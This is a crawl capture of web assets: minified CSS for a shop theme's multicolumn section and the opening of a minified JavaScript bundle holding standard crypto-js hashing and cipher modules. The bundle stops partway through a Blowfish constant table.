.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn .multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn .multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn.background-none .multicolumn-card-spacing{padding:0;margin:0}@media screen and (max-width: 767px){.multicolumn.background-none .multicolumn-card-spacing{margin-left:1rem;margin-right:1rem}}.multicolumn.background-none .multicolumn-card__info{padding:0}.multicolumn.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn.background-none .slider .multicolumn-card__info{padding-bottom:0;padding-left:.5rem}.multicolumn.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.multicolumn.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 767px){.multicolumn.background-none .slider .multicolumn-card__info{padding-bottom:1rem}}@media screen and (max-width: 767px){.multicolumn.background-none.multicolumn .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 768px){.multicolumn.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}.multicolumn.background-none .multicolumn-list .multicolumn-card__info,.multicolumn.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn .media{display:block;position:relative;overflow:hidden}.multicolumn .media--transparent{background-color:transparent}.multicolumn .media>*:not(.zoom):not(.deferred-media__poster-button),.multicolumn .media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.multicolumn .media>img{object-fit:cover;object-position:center center;-moz-transition:opacity .4s cubic-bezier(.25,.46,.45,.94);-o-transition:opacity .4s cubic-bezier(.25,.46,.45,.94);-ms-transition:opacity .4s cubic-bezier(.25,.46,.45,.94);-webkit-transition:opacity .4s cubic-bezier(.25,.46,.45,.94);transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.multicolumn .media--square,.multicolumn .media--circle{padding-bottom:100%}.multicolumn .media--portrait{padding-bottom:125%}.multicolumn .media--landscape{padding-bottom:66.6%}.multicolumn .media--circle{border-radius:50%}.multicolumn .grid{margin-bottom:2rem;padding:0;list-style:none;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 768px){.multicolumn .grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}}.multicolumn .grid:last-child{margin-bottom:0}.multicolumn .grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}@media screen and (min-width: 768px){.multicolumn .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}.multicolumn .grid--gapless.grid{column-gap:0;row-gap:0}.multicolumn .grid--1-col .grid__item{max-width:100%;width:100%}.multicolumn .grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 768px){.multicolumn .grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.multicolumn .grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.multicolumn .grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}}@media screen and (min-width: 992px){.multicolumn .grid--1-col-desktop .grid__item{width:100%;max-width:100%}.multicolumn .grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.multicolumn .grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.multicolumn .grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.multicolumn .grid--5-col-desktop .grid__item{width:calc(19% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(19% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.multicolumn .grid--6-col-desktop .grid__item{width:calc(16% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(16% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}}@media screen and (max-width: 992px){.multicolumn .grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) / 2);max-width:calc(100% - var(--grid-mobile-horizontal-spacing) / 2)}.multicolumn .grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}}.multicolumn .title-wrapper--self-padded-mobile{padding-left:1.5rem;padding-right:1.5rem}@media screen and (min-width: 768px){.multicolumn .title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}}.multicolumn .title-wrapper--no-top-margin{margin-top:0}.multicolumn .title-wrapper--no-top-margin>.title{margin-top:0}.multicolumn .link{cursor:pointer;display:inline-block;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:underline;text-underline-offset:.3rem;color:var(--color-link);background-color:transparent;font-size:1.8rem;font-family:inherit}.multicolumn .inline-richtext a{text-underline-offset:.3rem;text-decoration-thickness:.1rem;-moz-transition:text-decoration-thickness ease .1s;-o-transition:text-decoration-thickness ease .1s;-ms-transition:text-decoration-thickness ease .1s;-webkit-transition:text-decoration-thickness ease .1s;transition:text-decoration-thickness ease .1s;color:currentColor}.multicolumn .inline-richtext a:hover,.multicolumn .underlined-link:hover{color:var(--color-link-hover);text-decoration-thickness:.2rem}.multicolumn .center{text-align:center}.multicolumn .right{text-align:right}.multicolumn .left{text-align:left}.multicolumn .rte:after{clear:both;content:"";display:block}.multicolumn .rte>*:first-child{margin-top:0}.multicolumn .rte>*:last-child{margin-bottom:0}.multicolumn .rte a{color:var(--color-link)}.multicolumn .rte a:hover{color:var(--color-link-hover)}.multicolumn .rte ul,.multicolumn .rte ol{list-style-position:outside}.multicolumn .rte ul{list-style-type:disc}.multicolumn .rte li{margin-bottom:5px}@media screen and (max-width: 749px){.multicolumn .small-hide{display:none!important}}@media screen and (min-width: 750px) and (max-width: 989px){.multicolumn .medium-hide{display:none!important}}@media screen and (min-width: 990px){.multicolumn .large-up-hide{display:none!important}}@media screen and (max-width: 992px){.multicolumn .multicolumn-list .slick-slide .multicolumn-list__item{padding:var(--grid-mobile-horizontal-spacing)!important}.multicolumn .multicolumn-list.enable-slider:not(.enable-slider-mobile) .slick-slide .multicolumn-list__item{padding-left:var(--grid-mobile-horizontal-spacing)!important;padding-bottom:var(--grid-mobile-vertical-spacing)!important}}@supports not (inset: 10px){.multicolumn .grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.multicolumn .grid .grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multicolumn .grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.multicolumn .grid .grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}}.multicolumn .grid.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.multicolumn .grid.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}}
/*# sourceMappingURL=/cdn/shop/t/12/assets/base.css.map?v=119449102627291127481763108425 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://viz.broadlu.me/custom/bl/css/style.css?ver=3.0.29
body_size: 69
content:
.swatchContainer:before{padding-top:50%;}.uk-modal-footer{border-top: 0px solid #999;}.modal-padding{padding: 30px 30px;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://viz.broadlu.me/webviz/blviz.3.0.29.js
body_size: 113424
content:
/*! For license information please see blviz.3.0.29.js.LICENSE.txt */
var webViz;!function(){var t={9:function(t,e,r){var n;t.exports=(n=r(21),function(t){var e=n,r=e.lib,i=r.WordArray,a=r.Hasher,o=e.algo,s=[],l=[];!function(){function e(e){for(var r=t.sqrt(e),n=2;n<=r;n++)if(!(e%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,i=0;i<64;)e(n)&&(i<8&&(s[i]=r(t.pow(n,.5))),l[i]=r(t.pow(n,1/3)),i++),n++}();var c=[],u=o.SHA256=a.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],i=r[1],a=r[2],o=r[3],s=r[4],u=r[5],d=r[6],h=r[7],m=0;m<64;m++){if(m<16)c[m]=0|t[e+m];else{var f=c[m-15],p=(f<<25|f>>>7)^(f<<14|f>>>18)^f>>>3,g=c[m-2],v=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;c[m]=p+c[m-7]+v+c[m-16]}var x=n&i^n&a^i&a,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),w=h+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&u^~s&d)+l[m]+c[m];h=d,d=u,u=s,s=o+w|0,o=a,a=i,i=n,n=w+(b+x)|0}r[0]=r[0]+n|0,r[1]=r[1]+i|0,r[2]=r[2]+a|0,r[3]=r[3]+o|0,r[4]=r[4]+s|0,r[5]=r[5]+u|0,r[6]=r[6]+d|0,r[7]=r[7]+h|0},_doFinalize:function(){var e=this._data,r=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;return r[i>>>5]|=128<<24-i%32,r[14+(i+64>>>9<<4)]=t.floor(n/4294967296),r[15+(i+64>>>9<<4)]=n,e.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=a._createHelper(u),e.HmacSHA256=a._createHmacHelper(u)}(Math),n.SHA256)},19:function(t,e,r){var n,i,a,o,s,l,c,u,d;t.exports=(d=r(21),r(9),r(25),i=(n=d).lib,a=i.Base,o=i.WordArray,s=n.algo,l=s.SHA256,c=s.HMAC,u=s.PBKDF2=a.extend({cfg:a.extend({keySize:4,hasher:l,iterations:25e4}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=c.create(r.hasher,t),i=o.create(),a=o.create([1]),s=i.words,l=a.words,u=r.keySize,d=r.iterations;s.length<u;){var h=n.update(e).finalize(a);n.reset();for(var m=h.words,f=m.length,p=h,g=1;g<d;g++){p=n.finalize(p),n.reset();for(var v=p.words,x=0;x<f;x++)m[x]^=v[x]}i.concat(h),l[0]++}return i.sigBytes=4*u,i}}),n.PBKDF2=function(t,e,r){return u.create(r).compute(t,e)},d.PBKDF2)},21:function(t,e,r){var n;t.exports=(n=n||function(t,e){var n;if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==r.g&&r.g.crypto&&(n=r.g.crypto),!n)try{n=r(477)}catch(t){}var i=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),o={},s=o.lib={},l=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},c=s.WordArray=l.extend({init:function(t,r){t=this.words=t||[],this.sigBytes=r!=e?r:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,i=t.sigBytes;if(this.clamp(),n%4)for(var a=0;a<i;a++){var o=r[a>>>2]>>>24-a%4*8&255;e[n+a>>>2]|=o<<24-(n+a)%4*8}else for(var s=0;s<i;s+=4)e[n+s>>>2]=r[s>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=l.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],r=0;r<t;r+=4)e.push(i());return new c.init(e,t)}}),u=o.enc={},d=u.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i++){var a=e[i>>>2]>>>24-i%4*8&255;n.push((a>>>4).toString(16)),n.push((15&a).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new c.init(r,e/2)}},h=u.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i++){var a=e[i>>>2]>>>24-i%4*8&255;n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new c.init(r,e)}},m=u.Utf8={stringify:function(t){try{return decodeURIComponent(escape(h.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return h.parse(unescape(encodeURIComponent(t)))}},f=s.BufferedBlockAlgorithm=l.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=m.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r,n=this._data,i=n.words,a=n.sigBytes,o=this.blockSize,s=a/(4*o),l=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*o,u=t.min(4*l,a);if(l){for(var d=0;d<l;d+=o)this._doProcessBlock(i,d);r=i.splice(0,l),n.sigBytes-=u}return new c.init(r,u)},clone:function(){var t=l.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(s.Hasher=f.extend({cfg:l.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new p.HMAC.init(t,r).finalize(e)}}}),o.algo={});return o}(Math),n)},25:function(t,e,r){var n,i,a,o;t.exports=(n=r(21),a=(i=n).lib.Base,o=i.enc.Utf8,void(i.algo.HMAC=a.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=o.parse(e));var r=t.blockSize,n=4*r;e.sigBytes>n&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),a=this._iKey=e.clone(),s=i.words,l=a.words,c=0;c<r;c++)s[c]^=1549556828,l[c]^=909522486;i.sigBytes=a.sigBytes=n,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})))},56:function(t,e,r){var n;t.exports=(n=r(21),function(){var t=n,e=t.lib,r=e.WordArray,i=e.Hasher,a=t.algo,o=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),s=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),c=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),u=r.create([0,1518500249,1859775393,2400959708,2840853838]),d=r.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=i.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,i=t[n];t[n]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var a,h,b,w,y,_,T,S,C,E,P,M=this._hash.words,k=u.words,O=d.words,R=o.words,A=s.words,z=l.words,D=c.words;for(_=a=M[0],T=h=M[1],S=b=M[2],C=w=M[3],E=y=M[4],r=0;r<80;r+=1)P=a+t[e+R[r]]|0,P+=r<16?m(h,b,w)+k[0]:r<32?f(h,b,w)+k[1]:r<48?p(h,b,w)+k[2]:r<64?g(h,b,w)+k[3]:v(h,b,w)+k[4],P=(P=x(P|=0,z[r]))+y|0,a=y,y=w,w=x(b,10),b=h,h=P,P=_+t[e+A[r]]|0,P+=r<16?v(T,S,C)+O[0]:r<32?g(T,S,C)+O[1]:r<48?p(T,S,C)+O[2]:r<64?f(T,S,C)+O[3]:m(T,S,C)+O[4],P=(P=x(P|=0,D[r]))+E|0,_=E,E=C,C=x(S,10),S=T,T=P;P=M[1]+b+C|0,M[1]=M[2]+w+E|0,M[2]=M[3]+y+_|0,M[3]=M[4]+a+T|0,M[4]=M[0]+h+S|0,M[0]=P},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var i=this._hash,a=i.words,o=0;o<5;o++){var s=a[o];a[o]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function m(t,e,r){return t^e^r}function f(t,e,r){return t&e|~t&r}function p(t,e,r){return(t|~e)^r}function g(t,e,r){return t&r|e&~r}function v(t,e,r){return t^(e|~r)}function x(t,e){return t<<e|t>>>32-e}t.RIPEMD160=i._createHelper(h),t.HmacRIPEMD160=i._createHmacHelper(h)}(Math),n.RIPEMD160)},73:function(t,e,r){var n;t.exports=(n=r(21),r(165),n.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,n=4*e,i=n-r%n,a=r+i-1;t.clamp(),t.words[a>>>2]|=i<<24-a%4*8,t.sigBytes+=i},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.pad.Ansix923)},124:function(t,e,r){var n;t.exports=(n=r(21),r(165),n.pad.NoPadding={pad:function(){},unpad:function(){}},n.pad.NoPadding)},128:function(t,e,r){var n;t.exports=(n=r(21),r(754),r(636),r(506),r(165),function(){var t=n,e=t.lib.BlockCipher,r=t.algo;const i=16,a=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],o=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758